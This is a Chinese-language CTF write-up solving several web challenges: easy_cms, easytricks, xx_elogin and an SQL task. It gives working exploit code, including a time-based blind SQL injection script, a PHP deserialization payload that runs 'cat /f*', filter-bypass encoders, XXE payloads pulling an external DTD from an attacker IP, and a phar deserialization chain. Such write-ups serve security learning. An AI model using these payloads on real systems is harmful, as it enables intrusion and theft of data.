前言
总体来说,体验一般,web很套娃。没啥意思
sql
简单盲注
import requests as req
import time
def ord2hex(string):
result = ''
for i in string:
result += hex(ord(i))
result = result.replace('0x','')
return '0x'+result
url = "http://eci-2ze7bgvjvxtgmki6mtcj.cloudeci1.ichunqiu.com/index.php"
string = [ord(i) for i in 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_']
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 6.2; rv:16.0) Gecko/20100101 Firefox/16.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Connection':'keep-alive'
}
res = ''
for i in range(50):
for j in string:
passwd = ord2hex('^'+res+chr(j))
# print(passwd)
passwd = '||case/**/when/**/password/**/regexp/**/binary/**/{}/**/then/**/sleep(3)/**/else/**/1111111/**/end/**/#'.format(passwd)
#print(passwd)
data = {
'username':"admin\\",
'password':passwd
}
before_time = time.time()
r = req.post(url, data=data, headers=headers)
after_time = time.time()
#print( r.text)
offset = after_time - before_time
# print(offset)
if (offset > 2):
print(passwd)
res += chr(j)
print(res)
break
#password This_1s_thE_Passw0rd
登录就有flag
easytricks
前面是DASCTF4月赛原题,密码都没改,直接登录了。
https://blog.csdn.net/SopRomeo/article/details/105849403

然后有/admin/admin.rar
<?php
class preload
{
public $class;
public $contents;
public $method;
public function __construct()
{
$this->class = "<?php class hacker{public function hack(){echo 'hack the hack!I believe you can!';}}\$hack=";
$this->contents = "implode(['sys','tem'])('cat /f*');";
$this->method = "\$hack->hack();";
}
}
$a = new preload();
echo urlencode(serialize($a));在preload.php和hack.php条件竞争下,就行了
easy_cms

robots.txt -> /h1nt.php -> db/user.db3 >admin888/attack
登录
class/showImage.php?file=logo.jpg可以任意文件读,有过滤,直接二次urlencode绕下
<?php
$char = 'c'; #构造r的二次编码
for ($ascii1 = 0; $ascii1 < 256; $ascii1++) {
for ($ascii2 = 0; $ascii2 < 256; $ascii2++) {
$aaa = '%'.$ascii1.'%'.$ascii2;
if(urldecode(urldecode($aaa)) == $char){
echo $char.': '.$aaa;
echo "\n";
}
}
}伪协议读文件
GET /class/showImage.php?file=php://filter/%6%33onvert.b%6%31se64-en%6%33ode/resource=hint.php根据hint.php给的目录结构读到一堆源码
审计发现auth.php 中

info.php

会直接把参数t的内容写到log里,前面的文件包含正好可以包含该文件,直接Rce

xx_elogin
源码中发现可以在api.php中xxe

过滤了SYSTEM 可以
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ha1[<!ENTITY xxe PUBLIC "xxe" "php://filter/convert.base64-encode/resource=admin.php">]>
<msg>&xxe;</msg>然后依然可以读到一堆文件 admin.php,guest.php,hinttttttttttttttttttttttttttttttt.txt,api.php等

需要SSRF本地的admin.php
主要是

bypass这个
我们知道xxe可以这样写
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root SYSTEM "http://ip/evil.dtd">
<root>&p;</root>而blind xxe的话 后缀为dtd和d都可以过,所以模仿这个可以构造出ssrf的exp,

1.d
<!ENTITY xxe PUBLIC "ha1" "http://127.0.0.1/login.php?username=admin&password=admin&jpg=zlib:phar://162176948486.gif">之后是个反序列化
<?php
error_reporting(0);
session_start();
class secret {
public $hint;
private $flag;
public function __construct() {
$this->hint = 'readfile';
}
public function __destruct() {
$this->flag = getenv('ICQ_FLAG');
$what_you_want = $this->flag;
eval('$flag'.'= create_function("",\'echo "' . $what_you_want . '";\');');
$hint = $this->hint;
$hint('hinttttttttttttttttttttttttttttttt.txt');
}
}
if($_SESSION['is_admin'] !== '1') {
echo 'only admin can see flag';
} elseif($_SESSION['is_admin'] === '1') {
echo 'welcome admin!!!';
// $secret = new secret();
$dir = scandir('./uploads');
unset($dir[0]);
unset($dir[1]);
$beautiful = $_GET['jpg'];
$flag_pic = $beautiful ? $beautiful:$dir[array_rand($dir,1)];
if(!preg_match("/^phar|smtp|compress|dict|zip|file|etc|root|filter|php|flag|ctf|hint|\.\.\//i",$flag_pic)) {
chdir('./uploads');
if(readgzfile($flag_pic)) {
copy($flag_pic,'../lovestpic/lovest_'.time().'.pic');
}
}
}
?>是一个call_user_func的匿名函数生成
具体参考
https://blog.csdn.net/a3320315/article/details/104297107

readgzfile可以触发phar反序列化
<?php
class secret{
public $hint;
private $flag;
public function __construct(){
$this->hint = urldecode('%00lambda_3');
}
}
$object = new secret();
$phar = new Phar('1.phar');
$phar->startBuffering(); //开始写入
$phar->addFromString('test.txt', 'text123'); //设置压缩的文件,这里随便写
$phar->setMetadata($object);//设置头
$phar->stopBuffering();
?>用 guest 登录后上传文件,使用zlib:phar:// 触发phar反序列化,SSRF本地admin.php
请问师傅第一个注入的passwd列是怎么拿到的,过滤了select不知道该怎么拿
@H 原题密码可以直接登录。。就没跑注入